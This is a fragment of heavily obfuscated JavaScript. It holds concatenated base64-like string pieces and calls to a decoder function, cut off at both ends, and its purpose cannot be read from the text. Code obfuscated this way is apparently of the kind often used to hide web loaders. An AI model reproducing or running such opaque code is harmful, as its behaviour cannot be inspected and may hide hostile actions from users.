hvcW1XJywnV1F5T0FTb1hXNTAnLCdX'+_0x3791171w(0x1ae)+'2xjSVNvQVc2WDQnLCdFWFRhZWQwJywndH'+_0x3791171w(0x308)+'0ZVRXUE5kSkNrOScsJ2ZlWExXNXhjVkcn'+'LCdFYUxDeW1vOScsJ1dQQmRTQ29EaTMwJ'+'ywncnJKZEwyaGRRRycsJ1c2L2NPQ2twVz'+'doY0xxJywnV081R1dPallXUnUnLCdXUXh'+'jVkNvK1c2TCsnLCdCMkpjT2I0UicsJ1c1'+'ZGRHbW82VzRkY05xJywnV1FURVc2QmRRQ'+'29nJywnV1JGY0tOSmRRbW9EJywnV1A3ZE'+_0x3791171w(0x242)+'ndXVDd1c0VmNMcScsJ29LRGlXNHhjVUcn'+_0x3791171w(0x187)+'CcsJ1dReWRzOG8yVzcwJywnVzdWZExtbz'+'hXNC9jR1cnLCdXN3BjU3VIUldRUycsJ1c'+_0x3791171w(0x139)+'LCdEOG9FcUNvQ29hJywneXJYcVdQaGNQc'+'ScsJ0RDby9XUWxkUmhpJywnbVhxYWJ3Ty'+_0x3791171w(0x10f)+'sJ1dSUmRNbW9BY0xXJywnRVo1Q2ZYbScs'+_0x3791171w(0x271)+'ycsJ0RTazhXUFdlV09HJywnVzROZFNTb3'+'BXNC9jSnEn')+('LCdXNW01bGdPLycsJ1c1QmRSWjlaQVcnL'+'CdGSVpkUDFOY1RxJywnbHVML1c2UmNUcS'+'csJ2NTb0RpTWhjVUcnLCd0YlhqV1B4Y0x'+'xJywndlNvNlc0eGNRbW8wJywnVzZ2WmV2'+'S3onLCdXUG0zVzdpZnpHJywnQ21vNFdSV'+'mNQVzgnLCdXUDVTV09sZFEyOCcsJ1c3eG'+'RWQ29XVzRaY0dhJywnbW1rOFdQRmNOTE8'+'nLCdXT3RkTmU0MldPdScsJ211OW9XNE5j'+_0x3791171w(0x30d)+'WFUJywndlhsZE44b2tXNzgnLCdGSXhkVT'+'JWY0tXJywnVzY0WENlalEnLCd5ZGp3YmJ'+_0x3791171w(0x140)+'TEVhJywndHRYdmRZSycsJ3Btb0lmaGRjV'+_0x3791171w(0x2f0)+_0x3791171w(0x127)+'QeGRTU2tBJywnVzZkZFRTb2pXNE5jTlcn'+'LCdXNjdkT2UzZFBXYScsJ2Jta0RXNEtKQ'+'0cnLCd4d0JjU1llRCcsJ2RzWmNJbW91V1'+'FxJywnc01iZEZYNCcsJ2JaQmNNOG9qV09'+'XJywnVzVxRFdSL2RJU2tWJywnb05qTFc1'+'RmNIRycsJ1c0UmRROG9jVzZSY1BhJywnR'+_0x3791171w(0x1d9)+'diK3g4b2YnLCdlOG9maHhkY1ZHJywnVzd'+'lWUV4TFEnLCdXUXJnVzV4ZFM4b2YnLCdX'+'UVArV1JmRFdRcScsJ2pjT0JvTkMnLCdXU'+'mxkSThvRWkwaScsJ1c1bi9vTHFxJywnRH'+'NMS1dRUmNNYScsJ1c1eW9qd1c4JywnVzV'+'oY0x4bkdXUTAnLCd2OGtoV09pVFdRMCcs'+_0x3791171w(0x25a)+'ywnV1FWZEk4b0RlMU8nLCd2S3JuVzZ5bC'+'csJ3Jncm9y')+('SDAnLCdmbW83YXZsY0dHJywnQnRkZEtlc'+_0x3791171w(0x232)+'NOYzAnLCdXUjdkR21vU2EwQycsJ3AzMWV'+'XNmhjU3EnLCdxeHlhVzV0Y1VHJywndkNr'+'WVdPWmRQd1MnLCdXNDRwbDFPZycsJ1dRd'+'GRPZTA0V1FpJywnV1A5d1c2WmRHOG90Jy'+'wncG1vSmFmdGNUcScsJ0Z3ZWJXNWxjVGE'+'nLCdsU2szVzRXbEZxJywnV1IxcldRaGRR'+'aGEnLCdXUXBkVGIwL0RHJywnV1E3ZFZDb'+'2ludlMnLCdyWUg0YWNPJywnV1EzZFFta3'+'h5U2s1JywnVzdKZE9Tb1ZXN2hjTXEnLCd'+'hR08yamVDJywnV1EwSUJtb3BXN1MnLCdX'+'UE5jUW1vQVc3REsnLCdXT1pkUmc0bldRO'+'CcsJ2VzdGNTQ29MV09DJywnV1JGZFU4a2'+'J1U2thJywnVzR0Y0pta0hXNC9jR0cnLCd'+'6STNkSWhoY01XJywnczBmZUJxeScsJ1c1'+'cGNRZmZrV08wJywnV09XTFc1R2VXN1cnL'+'CdXNDhodmdMUicsJ3VxajlXUHRjU3EnLC'+'dDMm0vVzVSY1RXJywnV1FlVXFNM2RUcSc'+'sJ1c3ZGRPbW9VVzVkY1BhJywnVzZXVFdQ'+'RmRSbWtqJywnV1FOZEtDbzhtdUMnLCdXN'+'mxkVm1vd1c3dGNOVycsJ1dSbGNMOGtodF'+'NvSycsJ2kyL2RKMEJkU2EnLCdXNmlwYnZ'+_0x3791171w(0x15e)+_0x3791171w(0x28c)+_0x3791171w(0x249)+'c3bGNKdlRyV09xJywnVzVOZFBtb2lXNFp'+'jUFcnLCdXUTdkT3FPT3NhJywnb21vWG9o'+'aGNTcScsJ2FIRmNUQ29RV1FDJywnVzdHW'+'VdPSmRQOGtVJywnVzVSY084a2hXNi9jT2'+'EnLCdxOG9t')+('V1FCZE0xdScsJ1c2N2RTYTlUeEcnLCdlb'+'Wt4V1I3Y05mdScsJ1dRM2RTOG9qY3V1Jy'+'wnZnhhSVc3QmRTZVJkUDhrYXdDb2lXUWk'+'nLCdXUVJkRzhvS2lLbScsJ3liemNqc2En'+'LCdBU280RFNvZ21hJywnVzRtQ2RoR00nL'+'CdjQ2tCV1FGY0oySycsJ25hMFpiZmUnLC'+'dXUXZTV1ExOFdRYScsJ1c3bGNIU2tFVzV'+'KY0dhJywnd1cvZEs4b3JXN3knLCdXNXhk'+'UUNvcVc0M2NOcScsJ1dRVmRROG94akt1J'+'ywnVzVxbWQwTzYnLCd0aHlVVzdGY0phJy'+_0x3791171w(0x27b)+'nRm1vK1c0TmNVU28rJywnQllSZEo4b2FX'+_0x3791171w(0x209)+'zhvelc0QmNIYScsJ2U4b3BneGxjS0cnLC'+'dqR3BjVFNvbFdRcScsJ3Zlbk1XNUN0Jyw'+_0x3791171w(0x19e)+_0x3791171w(0x331)+'GNQRycsJ2ZTa2xXNXlGeHEnLCd1bW9qeW'+'1vNm9XJywnRXQ3ZEgzcGNRRycsJ1dSTmN'+'HQ2tmcW1vbycsJ3pzVmRIQ29aVzUwJywn'+'aHV2dVc2M2NWVycsJ1c1eGNNR0JkTVhhJ'+'ywnV1Bpclc1NEJyYScsJ1c3bVFXUXBkS1'+'NrNScsJ0RYTFlXT2RjR3EnLCduQ2tkV09'+'GY0kwNCcsJ0Fjdmt2U28wJywneWdiRVc1'+'eVYnLCdCQ2tkV1J5bldRSycsJ1c3RmRKO'+'G90VzRoY1NXJywnVzVOY0lta2FXN2xjTX'+'EnLCdFM1djVzdwY1ZHJywncW1vWEJtb2Z'+'qcScsJ1c2NE9XUS9kUDhrRicsJ21mdGRU'+'eEJkSnEnLCdmQ29VaHhKY0tXJywneTNhc'+'1dRQmNQRycsJ2paaGNUU291V1BHJywneX'+'dxQ1dPZGNK')+('cScsJ2hTb3lnd0JjVlcnLCdXUm5iV1BIO'+'VdSbScsJ1dQeWhCTDdkR2EnLCdXUGVoQ1'+'Nvelc3cScsJ214N2RMdU5kVmEnLCdXN2k'+'0eGVQaycsJ2tjUmNQQ29aV1JtJywnV09a'+_0x3791171w(0x25f)+'VcnLCdyWnI4YWR5JywnV1Exd1c0M2RNQ2'+_0x3791171w(0x10e)+'vUycsJ0Radk1uWGUnLCdlU280bTN4Y01x'+'JywnV1FHOVc0VytCcScsJ1dQdjZXNXhkT'+'m1vbCcsJ0ZxNXlXUGxjR0cnLCd4OG8zVz'+_0x3791171w(0x1a9)+'YZGNMU28xV1FPJywnQWF0ZEo4b3hXNWEn'+'LCdGOG8zV1BGY05zMCcsJ3pDb1RXUnhjT'+'0plJywnRGVxL1c2UmNTYScsJ2ZDb2JmTG'+'RjUlcnLCdXNE5kTkNvSlc0TmNUcScsJ2U'+'4b3FoTDNjTlcnLCdFTUpjVXJLLycsJ3g4'+'a3JXUWRkUGY4JywnczhvdldPeGRMTGUnL'+'CdXUS9jS3JSZFNJTmNTOG93Jywnd2dtdV'+'c1TmNWRycsJ1c1cGRHVzk2RHEnLCdzbW9'+'1V09CY0pJVycsJ3hZWmROM2hjTHEnLCdz'+'SFRQdFNvUicsJ0Jtb3lXUk5jUWFtJywnc'+'21vVldSN2RLMnEnLCdXTzdkUThreEFDa0'+'onLCdXUmp6VzZCZFU4b3onLCd3ME9YVzZ'+'aY1RHJywnYkNrUlc3cVN0cScsJ1dSYUpX'+'NU80VzVDJywnV1J5U1c2NEZxRycsJ1dQN'+'HlGQ29zVzdTJywnb3hycVc0L2NNYScsJ2'+'tta3JXUk5jTE4wJywnVzRQR2wzMEInLCd'+'2U29JVzZCY0htb1MnLCdXNWxjVXRwZEla'+'MCcsJ1dQMFFCbW9XVzY0JywnV1EvZE5lZ'+'VlXUW0nLCdFQ29qV1BKY0hKYScsJ3VhTG'+_0x3791171w(0x1d7))+('ekNvY1c0TmNQU29RJywnVzZGZFVDb1VXN'+'WxjSGEnLCdXUHBkRzJxcFdSTycsJ1c2Tm'+'NTTnJPV1JxJywnVzROZFA4b0pXN3RjTXE'+'nLCdXUmpxV1JmRldPQycsJ1dSUmNQOGtI'+_0x3791171w(0x2c9)+'2dXNnF1RUcnLCdiZzFwVzZwY1ZXJywnV0'+_0x3791171w(0x130)+'sJ2N3ZGRRZ3RkUkcnLCdXUFpkVmhpWVdR'+'QycsJ0FlanBXNUN2JywnV1F0ZFJDa3hGQ'+'2s4Jywnd1Nra1dPS05XUWknLCdXNHZwYz'+_0x3791171w(0x12a)+'RSmNWZnUnLCdlU2tmV09wY1VnRycsJ0Rh'+_0x3791171w(0x29b)+'3hXUUpjVGZ5JywnVzVtSmhnU2EnLCd0OG'+_0x3791171w(0x2e4)+'GMm44cld1JywnVzZuZ2l2MDgnLCdXUkJj'+_0x3791171w(0x2c1)+'ycsJ3hDby9XNzdjUVNvOCcsJ1dQcVVXNm'+'FCVzc4JywnVzQ3Y1BaZGRMWWEnLCd5Mk9'+'PV09aY01hJywnVzRWZEhjVDJ6cScsJ1c0'+_0x3791171w(0x2cf)+'W0nLCdXNDNkSkdqTHNxJywnVzV1eWoxS0'+'knLCdCQ2tyV1J5aFdPRycsJ3Ftb3VXNnR'+'jUThvQycsJ1c1U1Fwd2VaJywnV1BWZFRt'+'a1lFOGtCJywnV1AzZFJHT3N2VycsJ1dRa'+'llXT2xkR3Z5JywneFNvWFc3SmNIbW9WJy'+_0x3791171w(0xf8)+'xJywneG1rSVdRQ1NXUVcnLCdmQ29vZHVk'+'Y0lXJywndmNYTWJiZScsJ3p4bWRXNDNjS'+'VcnLCdXNkJjUzhrQ1c3M2NJYScsJ1c0T1'+'Z4dW5aJywn')+('cWVwY1FyOFcnLCdXUjdkTVNveGJMUycsJ'+'1dPbkZXUm5IV1BlJywnclhaZExmWmNVVy'+'csJ3dONUZXNW1YJywnVzZWY1NnRHFXT3U'+'nLCdXUS9jUlNrT0Rtb2wnLCdieFhWVzZO'+'Y1VhJywneGdYbUNaYScsJ1dSZGRQU29lY'+'nY0Jywndm1rMVdSdGRIaFcnLCdXN0c1Z0'+'tPRScsJ1dQYnBXNUZkTzhvSicsJ2hnYlV'+_0x3791171w(0x2ab)+'Y1RXeGRUSjAnLCdXUkZkVDhrU0M4a1MnL'+'CdXNld4ZmVPVScsJ2FhcnhXUkZkSlhsY0'+'5Da2tGZERrJywnVzQxMGl3ODQnLCdXNmR'+'kVGI3Y004a1dXTzNkUWJmT1c0S28nLCdu'+'Q29SamhSY0dxJywnVzVKZFE4bzJXNUZjT'+'WEnLCdEcWJSV09sY01xJywnRThvNVdScG'+'NSWDQnLCdEU29JV1JsZFN3VycsJ2dTby9'+_0x3791171w(0x17b)+'QVc3OEhBRycsJ1dRYmtXUERBV1BPJywnV'+'1Jya1dPWCtXUWEnLCdXNEdWV09KZEdDa2'+'EnLCdXUnhkU3c4b1dRaScsJ1dQdXJXNWl'+'nQnEnLCdXUVNvVzYwSUZXJywndUlQeFdS'+_0x3791171w(0x265)+'3ZXNkpjUVcnLCdXUkczc1NvMlc2dScsJ1'+'dSRmRIU2tlRW1rYScsJ3NtaytXUXRkVE5'+'lJywnV1JaZFM4a1V4OGtHJywnVzR0ZFZD'+'b3RXNGRjUUcnLCd0SVg5V09OY0lxJywnV'+'09iVVdPalhXT2knLCdybW8xVzZoY1E4b2'+_0x3791171w(0x16a)+'nLCd3Q2tWV095Q1dPdScsJ1dSanFpSkds'+_0x3791171w(0x21c)+'ycsJ1c3cGRHQ29HVzVsY0hXJywnVzVGZE'+'dZclJ4Vycs')+(_0x3791171w(0x14c)+'2tYJywnQkNrWFdRT2pXUEMnLCdXNE91V0'+'9aZEtDazknLCd1bW93V09oZFAyRycsJ0Q'+_0x3791171w(0x2e2)+_0x3791171w(0x1c8)+'ywnVzdiVWUwSzgnLCdXNHBkTkNvUFc1M2'+'NWVycsJ0JmMFZXNFpjTFcnLCdyV2o5V09'+'GY0dxJywnVzdLb0VlTFMnLCdFd1hCcUhx'+_0x3791171w(0x1ad)+'Ehtb2UnLCdybW9SQUNvU2VxJywnZ3hqL1'+'c1WmNIRycsJ3pYZktXUjNjU1cnLCdXNnB'+'jR0NrSlc2TmNVcScsJ3VDb01XUFZjVkhP'+'JywnVzVoY1VDa0RXNFZjVEcnLCdXUXFNR'+'jNGZEhxJywnV1I4T0Z2RmRQRycsJ1c1dS'+'trMzhHJywnV09OY0ltb1hXNHpmJywncll'+_0x3791171w(0x201)+_0x3791171w(0x202)+'1FDJywnZzhreFc1YTNxRycsJ3RtbzdyOG'+'9SZlcnLCdsOG9RaEt0Y0lhJywnZVk3Y05'+'Tb1FXT2UnLCdXN2ZoZ3hDQScsJ1c0eGRV'+'bW9rVzZKY1JXJywnV095dkI4b2hXNnknL'+'CdFY0ZkR1NvNlc3YScsJ1c2eGNKbWtHVz'+'RGY1VXJywnZm1vRWIwRmNNVycsJ0Rta0p'+'XUWFPV1BtJywnQ21vRldRaGRLdjQnLCdX'+'T0pkVkNvSXB4SycsJ1c1TmNPTFBIV1J1J'+'ywnZlNrN1dRVmNUMmUnLCdXNVBVZXc0Ri'+'csJ25ta3dXUFJjTWY4JywncVdoZEswaGN'+'PVycsJ1dSTytzQ284VzRPJywnVzZGY0tM'+'RFJXUXEnLCdXUmFrQzhva1c0NCcsJ1dQL'+_0x3791171w(0x1df)+'wnaENvYmlm')+('bGNTcScsJ1c1dGNVZnJ4V1JPJywnVzZOY'+_0x3791171w(0x22a)+'ZkZFJDb1hXNHBjTHEnLCdXT2FRVzdlRnR'+'xJywnRjhvRVc0ZGNSQ29jJywnVzV0Y0dt'+_0x3791171w(0x30b)+_0x3791171w(0x20a)+'phJywnVzZpWVdQZGRIbWtkJywnZUt0ZFZ'+'2UmRIYScsJ2Zta09XNENtdWEnLCdXUDlr'+'VzRWZFM4b04nLCdFYkxsdzhvUScsJ1c2Z'+'GRLbW9CVzRKY1RxJywnVzdtWXdldjUnLC'+_0x3791171w(0x28b)+'nLCdXNUdyRHd2cCcsJ0RaZGRJZkJjTFcn'+_0x3791171w(0x259)+'DQnLCd6MkdRVzRKY01hJywnYzhveXBOeG'+'NSRycsJ2hta3dXT0JjVEtpJywnV1IzY1R'+'Tb2ZXNkQ0JywnZlNvS2gzRmNVVycsJ1c2'+'dm5tdVNMJywnV1FPeEVmdGRQcScsJ2N2c'+'mZXN3hjTFcnLCdXNjhpV1A3ZFJDazYnLC'+_0x3791171w(0x328)+_0x3791171w(0x1bc)+'JywnVzd0ZFM4b1FXN2hjT2EnLCdXUk5jU'+'zhvaFc0VDknLCdXNldsV09oZElTa0cnLC'+_0x3791171w(0x312)+'nVzYxNWttb0NXNThBVzRWZEdjOCcsJ0Rx'+_0x3791171w(0x303)+'ywnRko5OFdRVmNMYScsJ1c0NFVXT3BkUl'+'NrZicsJ1dSejRXNlpkVENvRicsJ1dQVmN'+_0x3791171w(0x137)+'N3JHNCcsJ3cwWEt4WjgnLCdXUmJnVzRWZ'+'Eg4bzQnLCdXUktCRUNvS1c3YScsJ1dPcT'+'dXNUdueWEn')+(_0x3791171w(0x2ae)+'ywnbVlSY0xTb29XUGEnLCdXTy9jSlNrTU'+'I4b1InLCdXUGhkU0tpMVdQMCcsJ1dSdGN'+_0x3791171w(0x1f5)+'NFMxa01xLycsJ29Db2NkS2xjTFcnLCdBQ'+'2tkV1FtbldRVycsJ2ltb29hTk5jR3EnLC'+'dXNTBycE1LWicsJ3p2M2NHYU9YJywnVzc'+'3ZEtTb3RXNEJjVXEnLCdXN3lNd0tEbScs'+'J3BldlhXNkpjVWEnLCdEU2twV1EwRVdRS'+'ycsJ1c3WmNWcmxkTEphJywnV1BpenlTb2'+_0x3791171w(0x345)+'3VzVCY0pXJywnVzdLbHdoZjInLCdBU29i'+_0x3791171w(0x1b0)+_0x3791171w(0x264)+'NMcScsJ3M4bzhGQ28rbWEnLCdXT25sVzZ'+'GZFFTb3knLCdXN3RjUmVIcVdQTycsJ1dS'+'WFhXUjdkVUs0JywneDhrK1dRSmRQaHEnL'+'CdDMGlmV1IvY1FhJywnV1JyK1dSanFXUH'+_0x3791171w(0x14f)+'BQ2s0JywnV1J1UnpmZGRRVycsJ1c2TmNJ'+'Q2taVzdKY1JhJywnV1I4UFc0NFhXNjQnL'+_0x3791171w(0x185)+'wnV1BSY1ZDa0Z5OG9aJywncnVWY1NxODY'+'nLCd1bWthV095dldSaScsJ1c2SG9haHFo'+_0x3791171w(0x299)+'0pHJywnVzV4ZFRHUDZxVycsJ1dPTmRRcU'+'N1c2EnLCdXT3RjU1NrM3NDb1QnLCdDTkQ'+'zVzRXVicsJ3dTa2lXUENKV1AwJywnb21v'+_0x3791171w(0x268)+'zd4ZExYOVFyRycsJ2VOQmRTd1pkS1cnLC'+'dXUThmVzR1')+('Tlc2NCcsJ2tmak5XN3RjS3EnLCdXUlJjU'+'2VSZFVTb28nLCdXUnBjUDhrU0NTb24nLC'+'dBZXZoeUh5Jywnd1l0ZEp2QmNTRycsJ1d'+'RZlNXNXhkUFNvUicsJ3RnOGlXUVpjU3En'+'LCdjZ2IyVzZsY1VxJywnbENrY1c2T2x1R'+_0x3791171w(0x1fd)+'RXJywnV09oY0lTbzdXNnZzJywnVzRxb0F'+'odlEnLCdXN3BkUm1vNFc1cGNWVycsJ1dP'+_0x3791171w(0x2c8)+'2pDa2dXUWhjSjNhJywnbVNrY1dPaGNNaD'+_0x3791171w(0x2af)+'CbW9VJywnVzZGY0pDa2FXNHRjVlcnLCdX'+'UVB5VzZCZFBtb2UnLCdXUjdkTDhvSWNLc'+_0x3791171w(0x227)+'dPL2RVeGknLCd3WHJPZkg4JywnRm1vUVd'+'QWmNJYmknLCduZnJsVzdKY1RHJywnamVM'+'Ylc3M2NJcScsJ1c0eGNKTHRkR2c4JywnQ'+'ThrZldPVzdXUm0nLCdEV2J6V1FWY0thJy'+'wnbkNrSFdQL2NMMFcnLCdXUjdkS004aVd'+_0x3791171w(0x344)+'NldQZGNSRycsJ25Tby9kME5jTkcnLCdXN'+_0x3791171w(0x269)+'csJ1c2dGNROGsrVzdaY05xJywneEgxNVd'+'PM2NVRycsJ3NmNXdXNjBvJywnQ2JiUGt0'+'SycsJ0FaSmRTbW9KVzZlJywnVzR1enEzR'+'DAnLCdyZ2xjTXRPLycsJ3UyRmNJSmE2Jy'+'wnV1I1S1dQOVlXUkMnLCdXNXhkVGRya0J'+_0x3791171w(0x1fe)+'Y1IwRycsJ1c0M2RLQ29HVzRKY1ZHJywnQ'+'zJpdFdQM2NRRycsJ1dPTHRXNVpkU0NvcC'+'csJ1c1QmNV')+('dkx4V1EwJywndFhmWVdPTmNTVycsJ2R4R'+'DRXNmRjTXEnLCdEbW9JVzdOY1RTbysnLC'+'dXUXZpV09wZE0yaScsJ21ta25XNm15eEc'+'nLCdobW9Tbk10Y1FXJywnY21rbldPSmNW'+'dmUnLCdXUkJkUjJtUldSUycsJ3Rta3FyW'+_0x3791171w(0x2ef)+'ROOG9YVzZCY05XJywndldKZEhtb2RXNWk'+'nLCdtWWhjTkNvTVdPMCcsJ3hDbzVXUkpj'+'U0gwJywnV1FoY0htb0NXNDliJywndkNvS'+'FdSM2RNTjQnLCdXUVhZVzZsZEdtb0onLC'+'dXUWhkVUNrcnZDa0knLCdsOG9saGVkY09'+'HJywnV1FsY1BTb2FXNG5nJywnQzBpQ1dQ'+'WmNJRycsJ1c0Q091Z1BuJywnV1JWZFRXR'+'3N6cScsJ1c1SzhoZUNuJywnakNrYVc1dU'+'txRycsJ1dRbVFXNjBwelcnLCdiOGtGV09'+'SY052cScsJ2xNWDlXNk5jTmEnLCdXNWxk'+_0x3791171w(0x2d5)+_0x3791171w(0x15a)+'90JywneEhMNldRbGNJRycsJ1c0aXdwSzR'+'wJywnZWJxMWp3ZScsJ1dPdGRPdTQ0V1Bl'+'JywnZGhEOVc2eGNOVycsJ1dQalhXNGhkT'+'ENvbScsJ3JHWFBkYjQnLCdXUEZkTldDVU'+'VhJywnV1IzY0xTbzBXNkhZJywnV1JGZFE'+'4b01lTEcnLCdzbW8wV08zY1ZZUycsJ1dS'+'NEhXNjBwVzZHJywncDhvT2poQmNTVycsJ'+'3hta3dXT0dOV1FXJywnV1FWY1NTa2dybW'+_0x3791171w(0x20f)+_0x3791171w(0x111)+'eDgwVzQzY05HJywnVzRoZExHam1CRycsJ'+'3VLVENXNTRzJywnVzZtZHFnNTEnLCdXN0'+'tZaWZXVics')+('J2doMUZXNi9jT3EnLCdXNm1SV1JwZFZTa'+'3EnLCdXUnVOeThvclc1aScsJ0Y4b1J1OG'+'9VY3EnLCdXUnJ2V1JOZFBnQycsJ1c0SmR'+'Kcjl3dGEnLCdXT1ZkVUNva2hlSycsJ3NT'+'a2FXUHRkTU5hJywnV1FGZE9tb1JpMHEnL'+'Cd3STdkUGgvY1BXJywnQTJiRnJacScsJ1'+_0x3791171w(0x334)+'nLCdGS3ZacUhxJywnRkx5L1c0M2NOcScs'+'J1dQYVlXNjBEc1cnLCdxY3Z6V1JoY0tHJ'+'ywncXd5V1c1SmNUVycsJ1c3QmNJcWRkSX'+_0x3791171w(0x244)+'Tc0NvTCcsJ0VzeGRUbW9KVzZPJywnQVk1'+'Nm5KUycsJ1c2aVdqdldsJywnVzZKY1RNT'+'G1XUjgnLCdXUWpCVzZaZE9tb04nLCdXUk'+'8wQzhvZlc0NCcsJ2ZDb25oZzdjTVcnLCd'+_0x3791171w(0x13a)+_0x3791171w(0x2fe)+_0x3791171w(0x143)+_0x3791171w(0x27c)+'GJywndEpsZFMzdGNNRycsJ2N3djdXNGxj'+'T2EnLCd4TnFqV1BaY1JHJywneVNvTFdQa'+_0x3791171w(0x1b7)+'dkU2JMUHpxJywnV1E1T1dQOXJXT08nLCd'+'XNTBGV1J0ZExDa0wnLCdXUGxjTUNrU0JD'+'b0UnLCdETkJjSGIwRCcsJ3YwcGNMWmVtJ'+'ywnV1BDa1c1ZUF3RycsJ1c2SmNHOGtxVz'+'ZwY01xJywnVzRHYW4xU1cnLCdqZzNkSDJ'+'4ZEthJywnV1JkZEw4a0ZDOGt0JywnVzZS'+'ZFE4bzZXNGhjU0cnLCdXUWVyeE54ZEdxJ'+'ywnV09GZExTb0JvaDQnLCdXNWhjUENraV'+'c3cGNNcScs')+(_0x3791171w(0x134)+'GNJRycsJ25oM2RSTS9kU1cnLCdBYTFYV1'+'BaY0hXJywnRjF2dEZhNCcsJ3hDb25XNlZ'+'jVThvbycsJ3kwT3hXNmxjS2EnLCdoU2tK'+_0x3791171w(0x2a8)+'1dRaGNWd0ZkSVNvYycsJ1dQVmRHU29mY3'+'d5JywneDB2cFc2aXknLCd5U290V1E3Y1B'+_0x3791171w(0x190)+_0x3791171w(0x15f)+_0x3791171w(0x29a)+'dPOWFXUTVVV1FxJywnV1BOY1ZDa05CU29'+_0x3791171w(0x2c0)+'akcnLCdEQ29hV1FsZFIycScsJ0Jtb29EQ'+'29HY0cnLCdXN0pjTHF4ZFZKMCcsJ0J3NU'+'J5cTAnLCdXNk5kR0Nvc1c0L2NVcScsJ0J'+_0x3791171w(0x206)+_0x3791171w(0x133)+'WEnLCdXNVpjTWh6T1dQYScsJ0NDb3p5Q2'+'8raXEnLCdXNzNjSElkZFJ0MCcsJ2s4azF'+'XUVZjRzI0JywnRDhvZFdRN2RQZTgnLCdX'+'UnhkVFNvb29nQycsJ1dPL2RIOG9iaDI4J'+'ywnVzZKZEptb1BXNHBjT3EnLCdmWGhjVF'+'NvMFdRbScsJ1c3cTBvMUtEJywnYzFEVFc'+'0TmNWVycsJ2pOWmRTeE5kTWEnLCdXUEZj'+'S21rZHhtbzEnLCdXUWZvV1A1cFdSUycsJ'+'2IwTE5XNXhjSFcnLCdXUTdkUzhrK3U4az'+'knLCdyTFR3RGM4JywncW1vR1c3dGNWMVp'+_0x3791171w(0x12e)+_0x3791171w(0x1d2)+_0x3791171w(0x1f3)+'1raicsJ3ZT')+('a0ZXUnRkUnVTJywnV1J4ZElOaUtXUW0nL'+'Cd1bW9weUNvN2RHJywnVzdER2FLaXEnLC'+_0x3791171w(0x1dd)+'nLCdXN0ZjVHV6N1dRdScsJ1dRYnpXT2pt'+'V09HJywnVzY3Y0dDa0VXNDdjVHEnLCdXN'+'EtUd2dYcCcsJ1c3REZtZWFvJywnRWVDdl'+_0x3791171w(0x287)+'0V1FOY0xHJywnV1J4ZEdZQ0J2VycsJ1c2'+'R3lEM3ZaJywncW1vaFdQUmNSV2EnLCdXN'+_0x3791171w(0x29d)+'lXUHp2OG9hJywnczhvdVdRaGRMMTQnLCd'+'zaEt5V1EzY05hJywnVzRaZE9XMVdDcScs'+'J3dDbzhXT0JkUmZhJywnV1FITVc3dGRNQ'+'29DJywnaFNvVWF1SmNSVycsJ2hTb3RkeG'+'xjVHEnLCdXNVZjTkhGZFNjTycsJ2lDazd'+'XUlZjVWg0JywnVzZaY1Jta2ZXNXBjSXEn'+'LCdXNkJjVXY5eFdQVycsJ1dRSmRUOG9SZ'+'mhHJywnc2I5T2R0cScsJ2QySmRQMWhkVU'+'cnLCd4Q2tPV1JHOVdQQycsJ1c2eVpBaG5'+'zJywnV09hbXllSmRIRycsJ1dST05XNDh0'+'QUcnLCdXNXUyQzBINScsJ1dSbGRKeE9sV'+'1BTJywncThvWHlDb0tpcScsJ0M4b0pXUG'+'xkVmVTJywnV1F2QVdPZlVXT3UnLCdXNEx'+_0x3791171w(0x337)+_0x3791171w(0x1b5)+'3RXUjNkUmg4Jywnd1poZFFnQmNVYScsJ2'+'Vta0ZXUWhjTDNtJywnVzVKZExDbzdXNnR'+'jVkcnLCdzMkw2eFptJywnVzV0Y0xMajZX'+_0x3791171w(0x33d)+'1lXUGxjTkhhJywnV1BHcFc2eUNXNWEnLC'+'d0SjFIaklX')+('JywnVzczY09obnNXUnknLCdXNTh0V1B4Z'+'FJtb2UnLCdXUVJjT1NrN3NDb00nLCd6ZU'+'R4dlowJywnajhvTGhnQmNMcScsJ0V4TmN'+'JY1NHJywnV1JGY1QyeGRQOG90JywnVzQv'+'Y05ta1pXNmhjVHEnLCd5OG8xV1FoZEx3U'+'ycsJ1c2UzJxTVB3JywnZm1raVc2MDNyYS'+'csJ1dSVFVXUHhkVkthJywnV1I5Y1dRaGR'+'NZTAnLCdXT2FQVzVlbHZxJywnVzRKZE9T'+'b3RXNFpjTWEnLCdXNzg4V1BsZEo4a2knL'+'CdXNEpkS1NvWFc3RmNOcScsJ1dQM2RWdE'+'9TeUcnLCdyZVcxV1I3Y1JxJywnVzRGY0k'+'zZm9XUjQnLCdvdGEzaTBtJywnQkpqMUFT'+'b2InLCdXN2hjVXFoZE1xRycsJ1dPM2NOO'+'GtrdThvdScsJ21HR2Zmd2knLCdXNjNjT1'+_0x3791171w(0xfd)+'naENrc1c3eXp1RycsJ1dQOWVXUmRkTXg0'+'JywnV1J5cFc3U0VXNkMnLCdDWXJldThvb'+'icsJ1c2U05Gd1R1JywnVzczZEhDb3pXNW'+'xjUXEnLCdhU2tFV1FaY0xMYScsJ3pOYU1'+_0x3791171w(0x2ed)+'Tm1tJywnV1JsY0dDazh5OG9pJywnVzZuT'+'VdSSmRQS0x6V1I4JywnV1BKZElJcUF3cS'+'csJ2FDb1RmdkZjTHEnLCdXNk9Hd3VUWic'+'sJ1dSaGRJOGtsdVNrTicsJ3ptbzNXT2hk'+'VmVxJywnRnFucVdPaGNHVycsJ2c4a0pXN'+_0x3791171w(0x219)+'5TbzRnM3RjTkcnLCdDS0wzVzZDTCcsJ3B'+'LTDFXNUZjVVcnLCd4bWsyV1JPS1dPNCcs'+'J1dPbGNOZlpkTkNvcScsJ0I4a05XT3k3V'+'1F1JywneVp6YnY4b0InLCdXUG1BVzZDVl'+'c0MCcsJ1dS')+(_0x3791171w(0x27a)+_0x3791171w(0x11b)+'wnV1BsZFFTb21weHUnLCd0SXZ6V1JaY0h'+_0x3791171w(0x142)+'JywnaXN5U2NMeScsJ0JiZGRId2RjSXEnL'+'CdXNnRjVnRoZExZVycsJ1dSNVdXNkZkUD'+'hvYycsJ1c2UmNTSVpkU0hxJywnQXR6YmN'+_0x3791171w(0x20e)+'Y09xJywnVzZaZFJZelFBVycsJ1dQbi9XU'+_0x3791171w(0x31c)+'VCZFZTbzQnLCdkQ2sxVzZxRnRXJywnV1F'+'mZldScGRRTWknLCdoU2tTV09GY0d4NCcs'+'J3ZDa05XUTNkU0xlJywnbm1rK1dRQmNRd'+'0snLCd1OG9ZV1JaZEtlaScsJ0NiUDhXUX'+'RjU2EnLCdnU29aaWdoY01XJywnZThvVGZ'+'mbGNVcScsJ1d